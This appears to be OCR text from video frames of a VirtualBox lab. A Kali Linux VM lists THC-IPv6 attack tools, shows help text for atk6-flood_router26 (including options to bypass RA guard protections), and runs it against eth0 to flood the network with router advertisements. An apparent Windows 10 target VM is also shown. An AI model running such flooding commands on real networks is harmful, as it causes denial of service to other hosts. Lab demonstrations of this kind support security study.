 Kali-Linux-2016.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 16:38 1
root@kali: ~
File Edit View Search Terminal Help
atk6-dnsrevenum6 atk6-flood_dhcpc6 atk6-passive_discovery6
atk6-dnssecwalk atk6-flood_mld26 atk6-randicmp6
atk6-dos_mld atk6-flood_mld6 atk6-redir6
atk6-dos-new-ip6 atk6-flood_mldrouter6 atk6-redirsniff6
atk6-dump_dhcp6 atk6-flood_redir6 atk6-rsmurf6
atk6-dump_router6 atk6-flood_router26 atk6-sendpees6
atk6-exploit6 atk6-flood_router6 atk6-sendpeesmp6
atk6-extract_hosts6 atk6-flood_rs6 atk6-smurf6
atk6-extract_networks6 atk6-flood_solicitate6 atk6-thcping6
atk6-fake_advertise6 atk6-four2six atk6-thcsyn6
atk6-fake_dhcps6 atk6-fragmentation6 atk6-toobig6
atk6-fake_dns6d atk6-fuzz_dhcpc6 atk6-trace6
atk6-fake_dnsupdate6 atk6-fuzz_dhcps6 atktopbm
atk6-fake_mipv6 atk6-fuzz_ip6
atk6-fake_mld26 atk6-implementation6
root@kali:~# atk6-flood_router26
atk6-flood_router26 v2.7 (c) 2014 by van Hauser / THC <vh@thc.org> www.thc.org
Syntax: atk6-flood_router26 [-HFD] [-sSG] [-RPA] interface [target]
Flood the local network with router advertisements.
Each packet contains ~25 prefix and route enries
Modes:
default sends both routing entries and prefix information
-R does only send routing entries, no prefix information
-P does only send prefix information, no routing entries
-A an attack to disable privacy extensions
Options:
-a add a hopbyhop header with router alert
-H add a hopbyhop header to bypass RA guard security
-F add an atomic fragment header to bypass RA guard security
-D add a large destination header to bypass RA guard security
-s use small lifetimes, resulting in a more devasting impact
-S performs a slow start, which can increases the impact
-G gigantic packet of 64kb of prefix/route entries
root@kali:~# atk6-flood_router26 eth0
Starting to flood network with router advertisements on eth0 (Press Control-C to end, a dot is prin
ted for every 1000 packets):
^C
root@kali:~# atk6-flood_router26 eth0
Starting to flood network with router advertisements on eth0 (Press Control-C to end, a dot is prin
ted for every 1000 packets):
Windows 10 [Running] - Oracle VM VirtualBox
21:38
File Machine View Input Devices Help
Recycle Bin
Start
bing.com/search?q=youtube&form=EDGHPC&qs=PF&cvid=
My feed
powered by MSN
Liam Payne reveals baby son Bear's
middle name
M Mirror
Sleaford, Lincolnshire >
Mostly Cloudy
Feedback
ENG
9:38 PM
5/16/2017
2
Right Ctrl